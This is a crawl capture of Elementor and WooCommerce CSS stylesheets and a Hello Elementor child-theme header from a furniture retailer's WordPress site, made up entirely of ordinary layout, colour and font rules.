.elementor-element.elementor-element-55376a5 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-55376a5{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-7f57f1a .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-636d732{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-abee751:not(.elementor-motion-effects-element-type-background), .elementor-3678 .elementor-element.elementor-element-abee751 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#575958;}.elementor-3678 .elementor-element.elementor-element-abee751 > .elementor-container{max-width:1600px;}.elementor-3678 .elementor-element.elementor-element-abee751{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 50px 50px;}.elementor-3678 .elementor-element.elementor-element-abee751 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3678 .elementor-element.elementor-element-b536ffa .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-9e165da{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-e826cd2 .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-d6a54b6{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-d4c2b2f .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-202e80c{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-2f3a7cf .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-25c4c45{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3678 .elementor-element.elementor-element-6b9bb8e{text-align:right;}.elementor-3678 .elementor-element.elementor-element-08b894b{text-align:right;}.elementor-3678 .elementor-element.elementor-element-08b894b .elementor-heading-title{font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-6d93817{text-align:right;}.elementor-3678 .elementor-element.elementor-element-6d93817 .elementor-heading-title{font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-82e32fe{text-align:right;}.elementor-3678 .elementor-element.elementor-element-82e32fe .elementor-heading-title{font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-ed5bcb8:not(.elementor-motion-effects-element-type-background), .elementor-3678 .elementor-element.elementor-element-ed5bcb8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#575958;}.elementor-3678 .elementor-element.elementor-element-ed5bcb8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3678 .elementor-element.elementor-element-ed5bcb8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3678 .elementor-element.elementor-element-9efe508.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3678 .elementor-element.elementor-element-9efe508.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3678 .elementor-element.elementor-element-aa94f9b > .elementor-widget-container{margin:0px 0px -16px 0px;}.elementor-3678 .elementor-element.elementor-element-aa94f9b{font-family:"PT Sans", pt-sans;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}/* Start custom CSS for section, class: .elementor-element-1534698 */a {
    background-color: transparent;
    text-decoration: none;
    color: #eb4094;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-abee751 */a {
    background-color: transparent;
    text-decoration: none;
    color: #eb4094;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3496.css?ver=1765251361
body_size: 6109
content:
.elementor-3496 .elementor-element.elementor-element-6dbe3f3a{padding:50px 0px 50px 0px;}.elementor-3496 .elementor-element.elementor-element-22810a2 .woocommerce-breadcrumb{font-family:"PT Sans", pt-sans;font-weight:normal;font-style:normal;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.products-heading-show .related-products > h2, .elementor-widget-wc-archive-products.products-heading-show .upsells > h2, .elementor-widget-wc-archive-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), pt-sans;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), pt-sans;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products .elementor-products-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product{text-align:center;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products  ul.products{grid-column-gap:5px;grid-row-gap:8px;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products .attachment-woocommerce_thumbnail{margin-bottom:40px;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#000000;margin-bottom:20px;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#000000;margin-bottom:20px;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"PT Sans", pt-sans;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .star-rating{color:#000000;font-size:0.5em;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .price{color:#ED298D;font-family:"PT Sans", pt-sans;font-weight:normal;text-transform:none;font-style:normal;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .price ins{color:#ED298D;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .price ins .amount{color:#ED298D;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .price del{color:#000000;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .price del .amount{color:#000000;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .price del {font-family:"PT Sans", pt-sans;font-weight:normal;text-transform:none;font-style:normal;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .button{color:#000000;background-color:rgba(0,0,0,0);border-color:#000000;font-family:"PT Sans", pt-sans;font-weight:normal;text-transform:capitalize;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;margin-top:30px;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product span.onsale{display:block;font-family:"PT Sans", pt-sans;}@media(max-width:1024px){.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}

--- FILE ---
content_type: text/css
request_url: https://www.furniturevibe.co.za/wp-content/themes/Furniture-Vibe-child/style.css?ver=6.8.3
body_size: 973
content:
/*
Theme Name: Hello Elementor Child
Theme URI: https://elementor.com/hello-theme/?utm_source=wp-themes&utm_campaign=theme-uri&utm_medium=wp-dash
Template: hello-elementor
Author: Elementor Team
Author URI: https://elementor.com/?utm_source=wp-themes&utm_campaign=author-uri&utm_medium=wp-dash
Description: Hello Elementor is a lightweight and minimalist WordPress theme that was built specifically to work seamlessly with the Elementor site builder plugin. The theme is free, open-source, and designed for users who want a flexible, easy-to-use, and customizable website. The theme, which is optimized for performance, provides a solid foundation for users to build their own unique designs using the Elementor drag-and-drop site builder. Its simplicity and flexibility make it a great choice for both beginners and experienced Web Creators.
Tags: accessibility-ready,flexible-header,custom-colors,custom-menu,custom-logo,featured-images,rtl-language-support,threaded-comments,translation-ready
Version: 3.1.1.1724050453
Updated: 2024-08-19 08:54:13

*/

